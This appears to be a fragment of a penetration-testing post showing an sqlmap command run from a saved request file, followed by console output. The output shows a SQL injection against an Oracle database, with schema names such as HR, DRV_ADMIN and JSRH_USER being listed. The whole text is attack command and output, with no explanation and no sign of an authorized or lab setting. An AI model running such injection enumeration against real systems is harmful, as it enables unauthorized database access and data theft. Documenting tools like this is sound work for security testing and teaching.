 Sqlmap - sqlmap.py -r "c:\1.txt" --dbs
---
[14:33:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:33:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:33:17] [INFO] fetching database (schema) names
[14:33:18] [WARNING] reflective value(s) found and filtering out
[14:33:18] [INFO] the SQL query used returns 29 entries
[14:33:19] [INFO] retrieved: CTXSYS
[14:33:20] [INFO] retrieved: DBSNMP
[14:33:20] [INFO] retrieved: DMSYS
[14:33:21] [INFO] retrieved: DRV_ADMIN
[14:33:22] [INFO] retrieved: DRV_HEALTH
[14:33:22] [INFO] retrieved: EXFSYS
[14:33:23] [INFO] retrieved: HR
[14:33:24] [INFO] retrieved: IX
[14:33:25] [INFO] retrieved: JSRH_USER
[14:33:25] [INFO] retrieved: MDSYS
[14:33:26] [INFO] retrieved: OE
[14:33:27] [INFO] retrieved: OLAPSYS
[14:33:27] [INFO] retrieved: ORDSYS
[14:33:28] [INFO] retrieved: OUTLN
[14:33:29] [INFO] retrieved: PM
[14:33:29] [INFO] retrieved: QSWEBCGS_USER